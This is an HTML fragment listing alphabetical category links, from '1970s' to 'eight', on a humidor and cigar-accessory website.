	<li class="cat-item cat-item-1236"><a href="https://smokecontainerhumidor.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://smokecontainerhumidor.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://smokecontainerhumidor.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://smokecontainerhumidor.com/category/2-layer/" >2-layer</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://smokecontainerhumidor.com/category/20-25/" >20-25</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://smokecontainerhumidor.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://smokecontainerhumidor.com/category/224g/" >224g</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://smokecontainerhumidor.com/category/25-50/" >25-50</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://smokecontainerhumidor.com/category/25-50pcs/" >25-50pcs</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://smokecontainerhumidor.com/category/25ct/" >25ct</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://smokecontainerhumidor.com/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://smokecontainerhumidor.com/category/2pounds/" >2pounds</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://smokecontainerhumidor.com/category/3-compartment/" >3-compartment</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://smokecontainerhumidor.com/category/3-drawers/" >3-drawers</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://smokecontainerhumidor.com/category/30-40/" >30-40</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://smokecontainerhumidor.com/category/300-400/" >300-400</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://smokecontainerhumidor.com/category/35-50/" >35-50</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://smokecontainerhumidor.com/category/35ct/" >35ct</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://smokecontainerhumidor.com/category/3drawers/" >3drawers</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://smokecontainerhumidor.com/category/4-layer/" >4-layer</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://smokecontainerhumidor.com/category/5-10/" >5-10</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://smokecontainerhumidor.com/category/50-100/" >50-100</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://smokecontainerhumidor.com/category/502-150/" >502-150</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://smokecontainerhumidor.com/category/50ct/" >50ct</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://smokecontainerhumidor.com/category/50pcs/" >50pcs</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://smokecontainerhumidor.com/category/60-cigars/" >60-cigars</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://smokecontainerhumidor.com/category/69bourbons/" >69bourbons</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://smokecontainerhumidor.com/category/75-150/" >75-150</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://smokecontainerhumidor.com/category/75-85/" >75-85</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://smokecontainerhumidor.com/category/7jvtg/" >7jvtg</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://smokecontainerhumidor.com/category/abalone/" >abalone</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://smokecontainerhumidor.com/category/accessori/" >accessori</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://smokecontainerhumidor.com/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://smokecontainerhumidor.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://smokecontainerhumidor.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://smokecontainerhumidor.com/category/adirondack/" >adirondack</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://smokecontainerhumidor.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://smokecontainerhumidor.com/category/adorini/" >adorini</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://smokecontainerhumidor.com/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://smokecontainerhumidor.com/category/afidano/" >afidano</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://smokecontainerhumidor.com/category/aging/" >aging</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://smokecontainerhumidor.com/category/agresti/" >agresti</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://smokecontainerhumidor.com/category/airshi/" >airshi</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://smokecontainerhumidor.com/category/airtight/" >airtight</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://smokecontainerhumidor.com/category/airview/" >airview</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://smokecontainerhumidor.com/category/alcazar/" >alcazar</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://smokecontainerhumidor.com/category/alec/" >alec</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://smokecontainerhumidor.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://smokecontainerhumidor.com/category/alle/" >alle</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://smokecontainerhumidor.com/category/alte/" >alte</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://smokecontainerhumidor.com/category/amalfi/" >amalfi</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://smokecontainerhumidor.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://smokecontainerhumidor.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://smokecontainerhumidor.com/category/americana/" >americana</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://smokecontainerhumidor.com/category/ammo/" >ammo</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://smokecontainerhumidor.com/category/ammodor/" >ammodor</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://smokecontainerhumidor.com/category/ampersand/" >ampersand</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://smokecontainerhumidor.com/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://smokecontainerhumidor.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://smokecontainerhumidor.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://smokecontainerhumidor.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://smokecontainerhumidor.com/category/antarctic/" >antarctic</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://smokecontainerhumidor.com/category/antik/" >antik</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://smokecontainerhumidor.com/category/antiq/" >antiq</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://smokecontainerhumidor.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://smokecontainerhumidor.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://smokecontainerhumidor.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://smokecontainerhumidor.com/category/arbutus/" >arbutus</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://smokecontainerhumidor.com/category/aristocrat/" >aristocrat</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://smokecontainerhumidor.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://smokecontainerhumidor.com/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://smokecontainerhumidor.com/category/aroma/" >aroma</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://smokecontainerhumidor.com/category/aromatic/" >aromatic</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://smokecontainerhumidor.com/category/artcraft/" >artcraft</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://smokecontainerhumidor.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://smokecontainerhumidor.com/category/arturo/" >arturo</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://smokecontainerhumidor.com/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://smokecontainerhumidor.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://smokecontainerhumidor.com/category/asombroso/" >asombroso</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://smokecontainerhumidor.com/category/asti/" >asti</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://smokecontainerhumidor.com/category/asylum/" >asylum</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://smokecontainerhumidor.com/category/atoll/" >atoll</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://smokecontainerhumidor.com/category/attractive/" >attractive</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://smokecontainerhumidor.com/category/audew/" >audew</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://smokecontainerhumidor.com/category/audioengine/" >audioengine</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://smokecontainerhumidor.com/category/aunmas/" >aunmas</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://smokecontainerhumidor.com/category/aurella/" >aurella</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://smokecontainerhumidor.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://smokecontainerhumidor.com/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://smokecontainerhumidor.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://smokecontainerhumidor.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://smokecontainerhumidor.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://smokecontainerhumidor.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://smokecontainerhumidor.com/category/bally/" >bally</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://smokecontainerhumidor.com/category/barbour/" >barbour</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://smokecontainerhumidor.com/category/barco/" >barco</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://smokecontainerhumidor.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://smokecontainerhumidor.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://smokecontainerhumidor.com/category/behike/" >behike</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://smokecontainerhumidor.com/category/being/" >being</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://smokecontainerhumidor.com/category/belinda/" >belinda</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://smokecontainerhumidor.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://smokecontainerhumidor.com/category/bellevue/" >bellevue</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://smokecontainerhumidor.com/category/benedict/" >benedict</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://smokecontainerhumidor.com/category/benson/" >benson</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://smokecontainerhumidor.com/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://smokecontainerhumidor.com/category/bert/" >bert</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://smokecontainerhumidor.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://smokecontainerhumidor.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://smokecontainerhumidor.com/category/bey-berk/" >bey-berk</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://smokecontainerhumidor.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://smokecontainerhumidor.com/category/birdseye/" >birdseye</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://smokecontainerhumidor.com/category/birmingham/" >birmingham</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://smokecontainerhumidor.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://smokecontainerhumidor.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://smokecontainerhumidor.com/category/blackbird/" >blackbird</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://smokecontainerhumidor.com/category/blancpain/" >blancpain</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://smokecontainerhumidor.com/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://smokecontainerhumidor.com/category/blksmith/" >blksmith</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://smokecontainerhumidor.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://smokecontainerhumidor.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://smokecontainerhumidor.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://smokecontainerhumidor.com/category/boite/" >boîte</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://smokecontainerhumidor.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://smokecontainerhumidor.com/category/boveda/" >boveda</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://smokecontainerhumidor.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://smokecontainerhumidor.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://smokecontainerhumidor.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://smokecontainerhumidor.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://smokecontainerhumidor.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://smokecontainerhumidor.com/category/briar/" >briar</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://smokecontainerhumidor.com/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://smokecontainerhumidor.com/category/brizard/" >brizard</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://smokecontainerhumidor.com/category/brog/" >brog</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://smokecontainerhumidor.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://smokecontainerhumidor.com/category/browncigar/" >browncigar</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://smokecontainerhumidor.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://smokecontainerhumidor.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://smokecontainerhumidor.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://smokecontainerhumidor.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://smokecontainerhumidor.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://smokecontainerhumidor.com/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://smokecontainerhumidor.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://smokecontainerhumidor.com/category/burl/" >burl</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://smokecontainerhumidor.com/category/burlwood/" >burlwood</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://smokecontainerhumidor.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://smokecontainerhumidor.com/category/byron/" >byron</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://smokecontainerhumidor.com/category/c1940s/" >c1940s</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://smokecontainerhumidor.com/category/cabanas/" >cabanas</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://smokecontainerhumidor.com/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://smokecontainerhumidor.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://smokecontainerhumidor.com/category/cake/" >cake</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://smokecontainerhumidor.com/category/caldwell/" >caldwell</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://smokecontainerhumidor.com/category/caleb/" >caleb</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://smokecontainerhumidor.com/category/caliber/" >caliber</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://smokecontainerhumidor.com/category/calibrate/" >calibrate</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://smokecontainerhumidor.com/category/camacho/" >camacho</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://smokecontainerhumidor.com/category/cameron/" >cameron</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://smokecontainerhumidor.com/category/canerock/" >canerock</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://smokecontainerhumidor.com/category/cannador/" >cannador</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://smokecontainerhumidor.com/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://smokecontainerhumidor.com/category/capacity/" >capacity</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://smokecontainerhumidor.com/category/capitol-cigar/" >capitol-cigar</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://smokecontainerhumidor.com/category/capri/" >capri</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://smokecontainerhumidor.com/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://smokecontainerhumidor.com/category/careful/" >careful</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://smokecontainerhumidor.com/category/carlito/" >carlito</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://smokecontainerhumidor.com/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://smokecontainerhumidor.com/category/carrillo/" >carrillo</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://smokecontainerhumidor.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://smokecontainerhumidor.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://smokecontainerhumidor.com/category/carven/" >carven</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://smokecontainerhumidor.com/category/casa/" >casa</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://smokecontainerhumidor.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://smokecontainerhumidor.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://smokecontainerhumidor.com/category/cedar/" >cedar</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://smokecontainerhumidor.com/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://smokecontainerhumidor.com/category/cello/" >cello</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://smokecontainerhumidor.com/category/centurion/" >centurion</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://smokecontainerhumidor.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://smokecontainerhumidor.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://smokecontainerhumidor.com/category/charge/" >charge</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://smokecontainerhumidor.com/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://smokecontainerhumidor.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://smokecontainerhumidor.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://smokecontainerhumidor.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://smokecontainerhumidor.com/category/chimolly/" >chimolly</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://smokecontainerhumidor.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://smokecontainerhumidor.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://smokecontainerhumidor.com/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://smokecontainerhumidor.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://smokecontainerhumidor.com/category/cigador/" >cigador</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://smokecontainerhumidor.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://smokecontainerhumidor.com/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://smokecontainerhumidor.com/category/cigarism/" >cigarism</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://smokecontainerhumidor.com/category/cigarlong/" >cigarlong</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://smokecontainerhumidor.com/category/cigarloong/" >cigarloong</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://smokecontainerhumidor.com/category/cigarol/" >cigarol</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://smokecontainerhumidor.com/category/cigars/" >cigars</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://smokecontainerhumidor.com/category/cigarstyle/" >cigarstyle</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://smokecontainerhumidor.com/category/cignature/" >cignature</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://smokecontainerhumidor.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://smokecontainerhumidor.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://smokecontainerhumidor.com/category/classy/" >classy</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://smokecontainerhumidor.com/category/clement/" >clement</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://smokecontainerhumidor.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://smokecontainerhumidor.com/category/cohen/" >cohen</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://smokecontainerhumidor.com/category/cohiba/" >cohiba</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://smokecontainerhumidor.com/category/colamba/" >colamba</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://smokecontainerhumidor.com/category/colibri/" >colibri</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://smokecontainerhumidor.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://smokecontainerhumidor.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://smokecontainerhumidor.com/category/commanders/" >commanders</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://smokecontainerhumidor.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://smokecontainerhumidor.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://smokecontainerhumidor.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://smokecontainerhumidor.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://smokecontainerhumidor.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://smokecontainerhumidor.com/category/corina/" >corina</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://smokecontainerhumidor.com/category/coromandel/" >coromandel</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://smokecontainerhumidor.com/category/correctly/" >correctly</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://smokecontainerhumidor.com/category/costway/" >costway</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://smokecontainerhumidor.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://smokecontainerhumidor.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://smokecontainerhumidor.com/category/counts/" >counts</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://smokecontainerhumidor.com/category/criollo/" >criollo</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://smokecontainerhumidor.com/category/cristobal/" >cristobal</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://smokecontainerhumidor.com/category/cuba/" >cuba</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://smokecontainerhumidor.com/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://smokecontainerhumidor.com/category/cuervo/" >cuervo</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://smokecontainerhumidor.com/category/cult/" >cult</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://smokecontainerhumidor.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://smokecontainerhumidor.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://smokecontainerhumidor.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://smokecontainerhumidor.com/category/damaged/" >damaged-</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://smokecontainerhumidor.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://smokecontainerhumidor.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://smokecontainerhumidor.com/category/davidoff/" >davidoff</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://smokecontainerhumidor.com/category/davidoffs/" >davidoff&#039;s</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://smokecontainerhumidor.com/category/debunking/" >debunking</a>
</li>
	<li class="cat-item cat-item-4768"><a href="https://smokecontainerhumidor.com/category/decatur/" >decatur</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://smokecontainerhumidor.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://smokecontainerhumidor.com/category/decorebay/" >decorebay</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://smokecontainerhumidor.com/category/defect/" >defect</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://smokecontainerhumidor.com/category/defects/" >defects</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://smokecontainerhumidor.com/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://smokecontainerhumidor.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://smokecontainerhumidor.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://smokecontainerhumidor.com/category/desktop/" >desktop</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://smokecontainerhumidor.com/category/destiny/" >destiny</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://smokecontainerhumidor.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://smokecontainerhumidor.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://smokecontainerhumidor.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://smokecontainerhumidor.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://smokecontainerhumidor.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://smokecontainerhumidor.com/category/dimy/" >dimy</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://smokecontainerhumidor.com/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://smokecontainerhumidor.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://smokecontainerhumidor.com/category/dovetail/" >dovetail</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://smokecontainerhumidor.com/category/downsizing/" >downsizing</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://smokecontainerhumidor.com/category/drawer/" >drawer</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://smokecontainerhumidor.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://smokecontainerhumidor.com/category/duk-it/" >duk-it</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://smokecontainerhumidor.com/category/dunhill/" >dunhill</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://smokecontainerhumidor.com/category/dupont/" >dupont</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://smokecontainerhumidor.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://smokecontainerhumidor.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://smokecontainerhumidor.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://smokecontainerhumidor.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://smokecontainerhumidor.com/category/ebony/" >ebony</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://smokecontainerhumidor.com/category/edelzinn/" >edelzinn</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://smokecontainerhumidor.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://smokecontainerhumidor.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://smokecontainerhumidor.com/category/eight/" >eight</a>
</li>
